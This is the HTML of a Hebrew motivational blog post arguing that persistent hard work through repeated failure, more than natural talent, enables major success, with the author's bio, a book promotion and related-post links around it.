						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9441e10" data-id="9441e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf68fd4 elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cf68fd4" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://galtzhayek.com">
			<img width="300" height="126" src="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png" class="attachment-medium size-medium wp-image-5435" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2021/07/logo-300x126.png 300w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-600x252.png 600w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1024x431.png 1024w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-768x323.png 768w, https://galtzhayek.com/wp-content/uploads/2021/07/logo-1536x646.png 1536w, https://galtzhayek.com/wp-content/uploads/2021/07/logo.png 1555w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-9d307b5" data-id="9d307b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d34d28 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8d34d28" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item">צרו קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d34d28" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5826"><a href="https://galtzhayek.com/podcast/" class="elementor-item" tabindex="-1">הפודקאסט</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145"><a href="https://galtzhayek.com/%d7%91%d7%9c%d7%95%d7%92/" class="elementor-item" tabindex="-1">מאמרים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5462"><a href="https://galtzhayek.com/invite2speak/" class="elementor-item" tabindex="-1">תיאום הרצאה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3058"><a href="https://galtzhayek.com/contact/" class="elementor-item" tabindex="-1">צרו קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="7494" class="elementor elementor-7494 elementor-location-single post-3016 post type-post status-publish format-standard has-post-thumbnail hentry category-116 tag-196 tag-139 tag-155 tag-234 tag-211 tag-157 tag-148 tag-199" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5d996c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d996c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-80c38d7" data-id="80c38d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb0000c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="eb0000c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">לא כולם יכולים להצליח בגדול&#8230;</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-df26ba3 elementor-widget elementor-widget-theme-post-content" data-id="df26ba3" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>לפני מספר ימים דיברתי עם בחורה מבריקה במיוחד, לצערי (או למזלי), היא די סקפטית לגבי תחום העיסוק שלי בחיים. במילים אחרות, היא פשוט לא מאמינה שכל אחד יכול להצליח ובטח שהיא לא מאמינה שאפשר בתהליך קצר טווח לשנות את התוצאות באופן משמעותי.</p>
<p><span id="more-3016"></span></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3017" src="https://galtzhayek.com/wp-content/uploads/2014/03/motivation3.jpg" alt="לא כולם יכולים להצליח" width="865" height="577" srcset="https://galtzhayek.com/wp-content/uploads/2014/03/motivation3.jpg 865w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-600x400.jpg 600w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-300x200.jpg 300w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-680x453.jpg 680w, https://galtzhayek.com/wp-content/uploads/2014/03/motivation3-150x100.jpg 150w" sizes="(max-width: 865px) 100vw, 865px" /></p>
<p>השיחה איתה הפכה מהר מאוד לשיחה מאוד מעניינת על מה אפשרי, מה לא אפשרי ועבור מי בדיוק כל דבר אפשר או לא. מתוך השיחה הזו הגענו למסקנה מאוד מעניינת, המסקנה כללה את ההבחנה הברורה <strong>מי יכול להצליח בגדול ומי לא</strong>. בנוסף, הצלחנו להבין מהיא  היכולת הבלעדית שמאפשרות לעשות שינוי מדהים בחיים. <strong>איזה יכולות הופכות את הבלתי אפשרי לאפשרי?</strong></p>

<h3>למה אני מתייחס לסקפטיים ברצינות?</h3>
<p>קודם כל, חשוב להבין שזה מאוד תלוי באיזה סוג של סקפטיים. לדעתי, הסקפטיים האינטיליגנטיים שבאמת רוצים לעזור לנו ולשפר אותנו &#8211; הם נכס שאין דומה לו. גם עבור החיים האישיים שלנו וגם עבור הקריירה שלנו.</p>
<p>לגישתי, ״ויכוח״ כשהוא מתבצע כהלכה הוא אחד הכלים הטובים ביותר להגמשת המחשבה, לבניית הלוגיקה ולהעמקת ההבנה שלנו. דוגמה קלאסית לכך היא שבתקופתו של אינשטיין היה מדען מפורסם נוסף שנהג באופן קבוע להציג מחקרים וגישות שסתרו לחלוטין את גישותיו של אינשטיין &#8211; היות ואיינשטיין היה צריך כל פעם לחזק ולחדד את טיעוניו הוא הגיע לרמת העמקה והבנה עמוקה כל כך ולפריצות דרך משמעותיות כל כך.</p>
<p>לדרך הזו של פיתוח ידע קוראים דיאלקטיקה והיא מהווה דרך מרכזית בפיתוח הידע האנושי.</p>
<h3>על מה הצלחנו להסכים די מהר?</h3>
<h4>הסכמה ראשונה: נטייה טבעית</h4>
<p>שבשביל להיות באמת בשורה הראשונה בעולם במשהו, צריך גם נטיה טבעית מסויימת.  גם אם ממש תרצה, אתה כנראה לא תהיה שחקן הכדורסל הטוב בעולם אם הגובה שלך הוא 1.60. הסיבה לכך היא שכולם בצמרת עובדים קשה מאוד, ונטייה טבעית יכולה לתת את הדחיפה הזו.</p>
<h4>הסכמה שנייה: נטייה טבעית?</h4>
<p>חשוב לציין שבשביל להיות ממש טוב (ואפילו מדהים) במשהו לא צריך בהכרח נטייה טבעית &#8211; כבר שיחקו בNBA שחקנים שגובהם היה 1.60. כמובן, שהסכמנו על כך שנטייה טבעית לבדה, כלומר, ללא עבודה קשה, לא שווה הרבה.</p>
<h3>אז מה בעצם מאפשר הצלחה?</h3>
<p>או ספציפית יותר, מה מאפשר ל״חסרי המזל״ להצליח?</p>
<p>מה מאפשר לאותו שחקן בגובה 1.60 לשחק בNBA? מה מאפשר לאותו בחור מגמגם להפוך למרצה מפורסם? מה מאפשר לאדם עם יד אחת להפוך לאחד המתופפים הטובים בעולם? מה מאפשר למאמן פוטבול (בתיכון לא ידוע) עם אייקיו ממוצע להקים חברת ביטוח שמגלגלת 50 מיליארד שקל בשנה? (כל הסיפורים אמיתיים, חפשו בגוגל אם אתם לא מאמינים)</p>
<p>מה שמאפשר הצלחה זו היכולת לקרוע את התחת לנוכח כישלונות בלתי פוסקים. לעבוד יותר קשה מכולם למרות שאין הבטחה שתצליח בסוף, אפילו שיש את כל הנסיבות בעולם שיכולות להוכיח לך שלא תצליח.</p>
<p>אני יודע את זה מניסיון אישי בתחומים מסויימים בחיי (כמו ספורט, תקשורת ועוד) ואני שומע את זה מכל אדם שהצליח בגדול.</p>
<h3>אבל &#8211; איך עושים את זה?</h3>
<p>מה איפשר לי, בתקופת התיכון, ללכת כל יום לאימון לחימה משולבת. מה אפשר לי להתאמן כל יום במשך השנתיים הראשונות שבהן לא הייתי מצליח לבצע שום תרגיל כהלכה. שנתיים שבהן הייתי הולך צולע לבית הספר אחרי שקיבלתי כל כך הרבה מכות באימון, אבל תוך כדי שאני מדדה לבית הספר אני מדמיין את ההצלחה שלי ומתרגל את התנועות.</p>
<p>מה איפשר לי, באותה תקופה פחות או יותר, להתחיל עם עשרות (אם לא מאות) בנות, ברחוב, בסופר, בפאבים, בבתי קפה ובכל מקום בעצם. לקבל ״לא״ אחרי ״לא״ אחרי ״לא״, וכשכבר היה איזשהו ״כן״ הייתי מצליח תמיד להרוס אותו אם משהו דבילי שגרר את ה״לא״ הבא.</p>
<p>איך אפשר לעבור את התקופות האלה? איך אפשר להמשיך כשכל השאר כבר מזמן היו מוותרים? או מראש לא היו מתחילים?</p>
<p>ושלא תחשבו לרגע שתמיד הייתי כזה! בבית הספר היסודי הבנתי שאני גרוע בלקרוא ולמעט השנה האחרונה בכל חיי קראתי לא יותר מ5 או 7 ספרים. ויש לי עוד מלא דוגמות מהסוג הזה&#8230;</p>
<h3>פה כבר לא הסכמנו, אבל יש פתח להמשך&#8230;</h3>
<p>בשלב הזה היא טענה שהיכולת ה״מופלאה״ הזו היא יכולת של יחידי סגולה, שאי-אפשר לפתח אותה, וגם אם אפשר לפתח אותה זה דורש תהליך ארוך ומורכב.</p>
<p>אני טענתי שאפשר ליצור את התכונה הזו, אני משוכנע בכך, אני יודע שאני יצרתי אותה בעצמי למרות שהיא לא הייתה שם ואני יודע שמאות אנשים שהיו בסדנאות וקורסים שלי עשו זאת. אני יודע שאפשר ורצוי לפתח את היכולת הזו בכל יום יותר ויותר, כלומר, שזה תהליך ארוך &#8211; אבל! אני יודע שהחל מהיום הראשון שמתחילים באמת לעשות את זה, רואים תוצאות מטורפות.</p>
<p>אולי לא תוצאות ברמת ה״השיגים״ או ״יעדים״ אבל תוצאות ברמת העשייה.</p>

				</div>
				</div>
				<div class="elementor-element elementor-element-bc703b2 elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="bc703b2" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/67a52b5f2e05ff9054379225784ecdf4b9504ea27fbd7c0d1c560e5cb34d97ed?s=300&#038;d=mm&#038;r=g" alt="תמונה של גל צחייק" loading="lazy">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							גל צחייק						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
						בעלים ומנכ״ל Speaka.io,
מייסד מכללת תוצאות המכללה הגדולה והמובילה בישראל ללימודי NLP, מהמרצים המבוקשים בישראל בתחום המנהיגות, ההשפעה וההתפתחות האישית, מגיש הפודקאסט תכלס התפתחות אישית בלי קלישאות ומחבר הספר ״מנהיגות בטישרט״.					</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f949489 elementor-widget elementor-widget-image" data-id="f949489" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="808" src="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg" class="attachment-large size-large wp-image-7255" alt="" srcset="https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1.jpg 1000w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-100x100.jpg 100w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-600x606.jpg 600w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-297x300.jpg 297w, https://galtzhayek.com/wp-content/uploads/2023/06/Untitled-design-1-768x776.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0a56623 elementor-align-center elementor-widget elementor-widget-button" data-id="0a56623" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.galtzhayek.com/book2023">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">לפרטים והזמנת הספר</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-eea2b81 elementor-widget elementor-widget-heading" data-id="eea2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">מה הקוראים אומרים על הספר ״מנהיגות בטישרט״</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-35894de elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="35894de" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="קרוסלת תמונות" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/21-ענבל-1024x171.png" alt="21 - ענבל" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/20-עדי-1024x155.png" alt="20 - עדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/19-מירי-1024x174.png" alt="19 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/18-חמ-1024x131.png" alt="18 - חמ" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/17-שלבי-1024x175.png" alt="17 - שלבי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/16-אור-1024x156.png" alt="16 - אור" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/15-לואיס-1024x130.png" alt="15 - לואיס" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/14-שירלי-1024x130.png" alt="14 - שירלי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/13-ציפי-1024x130.png" alt="13 - ציפי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/12-מירי-1024x130.png" alt="12 - מירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/11-תום-1024x129.png" alt="11 - תום" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/10-יוליה-1024x173.png" alt="10 - יוליה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/09-דוד-1024x130.png" alt="09 - דוד" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="14 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/08-שרה-1024x153.png" alt="08 - שרה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/07-הדי-1024x153.png" alt="07 - הדי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/06-קרן-1024x132.png" alt="06 - קרן" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/05-שירי-1024x132.png" alt="05 - שירי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="18 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/04-יאיר-1024x132.png" alt="04 - יאיר" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="19 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/03-שלמה-1024x150.png" alt="03 - שלמה" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="20 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/02-רותי-1024x150.png" alt="02 - רותי" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="21 מתוך 21"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://galtzhayek.com/wp-content/uploads/2023/01/01-שירן-1024x117.png" alt="01 - שירן" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63d37e8" data-id="63d37e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-975cfa2 elementor-widget elementor-widget-heading" data-id="975cfa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בטוח שתרצאה לקרוא גם...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f94e12f elementor-grid-1 elementor-posts--thumbnail-right elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="f94e12f" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-5836 post type-post status-publish format-standard has-post-thumbnail hentry category-success category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-268 tag-199" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/1-300x200.jpeg" class="attachment-medium size-medium wp-image-5837" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%9c%d7%94%d7%a6%d7%9c%d7%97%d7%94/" >
				איך בונים תוכנית שתיצור הצלחה בפרויקט או בעסק שלנו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5785 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="261" height="300" src="https://galtzhayek.com/wp-content/uploads/2022/05/entrepreneur-1340649_1920-e1684243860837-261x300.jpeg" class="attachment-medium size-medium wp-image-5797" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%91%d7%9e%d7%a7%d7%95%d7%9d-%d7%aa%d7%95%d7%90%d7%a8/" >
				4 דברים ששווה לעשות במקום תואר או ישר אחריו			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5783 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-245 tag-211 tag-157 tag-148" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://galtzhayek.com/wp-content/uploads/2022/05/graduation-2038864_1920-300x200.jpeg" class="attachment-medium size-medium wp-image-5790" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%9c%d7%a2%d7%a9%d7%95%d7%aa-%d7%aa%d7%95%d7%90%d7%a8/" >
				האם שווה לעשות תואר: למי מתאים ללמוד באוניברסיטה?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5776 post type-post status-publish format-standard has-post-thumbnail hentry category-20yo category-116 category-best tag-252 tag-238 tag-251 tag-139 tag-245 tag-155 tag-234 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="214" src="https://galtzhayek.com/wp-content/uploads/2022/05/job-interview-2819456_1920-300x214.jpeg" class="attachment-medium size-medium wp-image-5777" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a2%d7%91%d7%95%d7%93%d7%95%d7%aa-%d7%9c%d7%99%d7%96%d7%9e%d7%99%d7%9d/" >
				4 עבודות ליזמים: במה לעבוד אם אני רוצה להיות עצמאי?			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5735 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-238 tag-251 tag-139 tag-155 tag-157 tag-248 tag-148 tag-199 tag-216" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="170" src="https://galtzhayek.com/wp-content/uploads/2022/04/fantasy-2847724_1920-300x170.jpeg" class="attachment-medium size-medium wp-image-5736" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://galtzhayek.com/%d7%a4%d7%97%d7%93%d7%99%d7%9d-%d7%a2%d7%a1%d7%a7%d7%99%d7%99%d7%9d/" >
				5 פחדים שתוקפים בעלי עסקים			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-new-business category-116 category-best tag-nlp tag-252 tag-251 tag-253 tag-139 tag-155 tag-211 tag-157 tag-248 tag-148 tag-199 tag-162" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://galtzhayek.com/%d7%aa%d7%97%d7%95%d7%9d-%d7%9e%d7%9c%d7%97%d7%99%d7%a5/" tabindex="-1" >
